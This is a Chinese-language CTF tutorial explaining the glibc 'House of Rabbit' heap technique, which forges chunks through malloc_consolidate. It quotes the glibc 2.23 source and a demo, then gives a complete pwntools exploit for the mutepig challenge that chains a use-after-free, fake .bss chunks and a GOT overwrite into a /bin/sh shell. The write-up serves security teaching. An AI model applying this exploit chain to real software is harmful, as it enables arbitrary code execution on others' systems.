
House Of Rabbit
原理解析
House of rabbit是一种伪造堆块的技术,一般运用在fastbin attack中,在unsortedbin之类的链表里面有更好的利用方式,一般适用于2.23到2.26之间(也就是没有tcachebin),但是即使是有tcachebin,也是存在利用的(一直到2.31都是可以的),只要将相应大小的堆块tcachebin链表填满就行(但是很明显多此一举,我们没有必要这么做)
利用的重点在于malloc_consolidate函数,借用ctfwiki里面所说,fastbin中会把相同的size的被释放的堆块用一个单向链表管理,分配的时候会检查size是否合理,如果不合理程序就会异常退出。而house of rabbit就利用了在malloc consolidate的时候fastbin中的堆块进行合并时size没有进行检查从而伪造一个假的堆块
原作者的poc条件很多,所以我们只需要知道这是对于malloc_consolidate的利用就行
所以我们把目光放在这个函数上,malloc_consolidate() 函数是定义在 malloc.c 中的一个函数,用于将 fastbin 中的空闲 chunk 合并整理到 unsorted_bin 中以及进行初始化堆的工作,在 malloc() 以及 free() 中均有可能调用 malloc_consolidate() 函数,当我们分配一个超大块时,会执行 malloc_consolidate,将fastbin中的堆块进行合并,而此时却没有对堆块的size进行检查
我们以glibc-2.23为例
这是完整的函数定义,但是我们不需要特别了解
static void malloc_consolidate(mstate av)
{
mchunkptr p; /* current chunk being consolidated */
mchunkptr nextp; /* next chunk to consolidate */
mchunkptr unsorted_bin; /* bin header */
mchunkptr first_unsorted; /* chunk at the front of the unsorted bin */
mchunkptr nextchunk; /* next consolidated chunk */
INTERNAL_SIZE_T size; /* its size */
INTERNAL_SIZE_T nextsize; /* its size */
INTERNAL_SIZE_T prevsize; /* its size */
int nextinuse; /* inuse status */
mchunkptr bck; /* misc temp for linking */
mchunkptr fwd; /* misc temp for linking */
unsorted_bin = unsorted_chunks(av);
/* Remove each chunk from the unsorted list, merge it with
neighbors, and place it in a bin. */
while ((p = unsorted_bin->fd) != unsorted_bin) {
unlink(av, p, bck, fwd);
size = chunksize(p);
/* consolidate backward */
if (!prev_inuse(p)) {
prevsize = prev_size(p);
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
unlink(av, p, bck, fwd);
}
/* consolidate forward */
nextchunk = chunk_at_offset(p, size);
nextsize = chunksize(nextchunk);
if (nextchunk != av->top) {
nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
if (!nextinuse) {
size += nextsize;
unlink(av, nextchunk, bck, fwd);
} else
clear_inuse_bit_at_offset(nextchunk, 0);
first_unsorted = unsorted_bin->fd;
unsorted_bin->fd = p;
first_unsorted->bk = p;
if (!in_smallbin_range (size)) {
p->fd_nextsize = NULL;
p->bk_nextsize = NULL;
}
set_head(p, size | PREV_INUSE);
p->bk = unsorted_bin;
p->fd = first_unsorted;
set_foot(p, size);
}
else {
size += nextsize;
set_head(p, size | PREV_INUSE);
av->top = p;
}
if (!in_smallbin_range(size)) {
bck = bin_at(av, largebin_index(size));
fwd = bck->fd;
bck->fd = p;
p->bk = bck;
p->fd = fwd;
fwd->bk = p;
if (in_smallbin_range(size)) {
set_bin_index(p, largebin_index(size));
}
}
}
}
我们只需要知道如何利用,我将会以ctfshow的demo和一道题目来讲解这种利用方法
demo
(poc是来自ctfshow,调试环境是glibc-2.23)
首先我们申请一个巨大的堆块
ptr = malloc(0xA00000uLL)
程序会利用mmap函数申请,申请的堆块会紧接着libc基地址(也就是我高亮的位置)

将它free之后,再次申请一个大堆块

再次释放这个堆块,这样程序就会扩大我们top chunk的大小(即使申请的大小一样,程序第二次给的堆块也会更大)
再次申请0x18大小的堆块

可以看到,top chunk大小是扩大了
接着申请一个0x88大小的堆块,这个大小如果被释放,最后会放在smallbin里面

可以看到,属于fastbin的堆块地址是0x603010(从date段算起),smallbin里面的堆块地址在0x603030,然后我们将第一个堆块,也就是0x18大小的堆块free掉,准备开始攻击
我们在可控位置,这里选择的是bss段上面,伪造两个堆块

fake_chunk1 (size : 0x21) 在0x602130 fake_chunk2 (size : 0x10) is 在 0x602120,然后利用漏洞(uaf overflow等),改写fastbin里面堆块的fd指针,改到我们的0x602130(也就是伪造的这个0x21大小的堆块)

然后我们free掉small chunk,这个时候这个堆块会和top chunk合并,由于上面的fastbin堆块也被free了,在smallbin的堆块free之后,也和top chunk相邻,也会被合并进top chunk,这个时候malloc_consolidate函数就会起作用,它会把fake_chunk1(0x602130) 插入 unsorted bins 链表

然后再通过漏洞,将这个堆块(也就是unsortedbin的这个)堆块重写为 0xa0001 来绕过 'size < av->system_mem' 检查.

申请一个超大 chunk,现在, fake_chunk1 会链接到 largebin(126)(max)

再通过漏洞,改写这个堆块的大小为0xfffffffffffffff1,然后就完成了我们的攻击,可以申请任意大小的堆块达到任意地址写的作用
例题HITB-GSEC-XCTF 2018 mutepig

先看一下保护,pie关闭,got表也是可写的

主函数部分(已经经过我的逆向了),初始化函数就不放了,没什么特别的

这里有一个system函数,程序运行会先打印这个文件的内容
输入函数

正常的输入,但是会把末尾字节改成0
add函数

只有三个选项,可以很明显看到,fastbin,smallbin和特别大的堆块各有一种,很容易想到house of rabbit
edit函数

可以达到修改堆块的效果,第二次机会可以修改一个bss上面的地址指向的位置
delete函数

很明显的uaf漏洞
思路分析
add里面只有三种大小,很符合我们的house of rabbit方式
编写exp
先进行简单的逆向,写出函数
from pwn import *
io=process('./pwn')
libc=ELF('libc-2.23.so')
def dbg():
gdb.attach(io,"b 0x400BCE")
def add(idx, payload):
io.sendline('1')
io.sendline(str(idx))
io.send(payload)
def free(idx):
io.sendline('2')
io.sendline(str(idx))
def edit(idx, payload, payload2):
io.sendline('3')
io.sendline(str(idx))
io.send(payload)
io.send(payload2)
然后我们开始进行rabbit
申请大堆块,然后free,重复两次
io.recv()
add(3,b'aaaa')#0
free(0)
add(3,b'aaaa')#1
free(1)
这时候我们的top chunk大小就会被扩大

接着先申请位于fastbin的堆块,再申请位于smallbin的堆块,将位于fastbin的堆块free掉,并修改它的fd指针
payload = p64(0) + p64(0x11) + p64(0x0) + p64(0xfffffffffffffff1)
edit(2, p64(0x602130)[:7], payload)
要注意的就是这里不能直接输入8个字节,因为最后一位会被置零,payload就不用担心了,因为第二次长度是0x30,我们的payload没到0x30
在把3号free了,触发malloc_consolidate,fastbin堆块会链进unsortedbin

至于为什么是0x602130,那是因为我们编辑的时候可以编辑bss上面0x602120的位置,我们可以在这里去伪造我们的堆块

这是free完bss上面的数据
再编辑fd指针,把size改回去,绕过检测,随后申请一个超大堆块,这时候我们的堆块就会被链入最大的largebin
payload = p64(0xfffffffffffffff0) + p64(0x10) + p64(0x0) + p64(0xa00001)
edit(3, b'a'*7, payload)
add(3, b'/bin/sh')
提前放好/bin/sh
然后通过13337这个选项,申请一个巨大堆块,达到任意地址申请,最后getshell
from pwn import *
io=process('./pwn')
libc=ELF('libc-2.23.so')
def dbg():
gdb.attach(io,"b 0x400BCE")
def add(idx, payload):
io.sendline('1')
io.sendline(str(idx))
io.send(payload)
def free(idx):
io.sendline('2')
io.sendline(str(idx))
def edit(idx, payload, payload2):
io.sendline('3')
io.sendline(str(idx))
io.sendline(payload)
io.sendline(payload2)
io.recv()
add(3,b'aaaa')#0
free(0)
add(3,b'aaaa')#1
free(1)
add(1,b'fast')#2
add(2,b'small')#3
free(2)
payload = p64(0) + p64(0x11) + p64(0x0) + p64(0xfffffffffffffff1)
edit(2, p64(0x602130)[:7], payload)
free(3) # malloc_consolidate
payload = p64(0xfffffffffffffff0) + p64(0x10) + p64(0x0) + p64(0xa00001)
edit(3, b'a'*7, payload)
add(3, b'/bin/sh')#4
payload = p64(0xfffffffffffffff0) + p64(0x10) + p64(0x0) + p64(0xfffffffffffffff1)
edit(3, b'w'*7, payload)
add(13337, b'a'*7)#5
add(1, p64(0x0000000000602018)[:7])
edit(3, p64(0x00000000004006e6)[:7], b'aaaa')
free(2)
#dbg()
io.interactive()
 转载
转载
 分享
分享
